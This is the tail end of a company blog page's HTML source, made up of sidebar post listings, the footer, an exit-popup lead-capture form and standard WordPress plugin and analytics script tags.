			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69761afc3ad8f" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_69761afc3ad8f" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="How corporate canteens actually run during peak hours (and why most break without a system)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a></h4> 
			  <p class="postdate">January 19, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>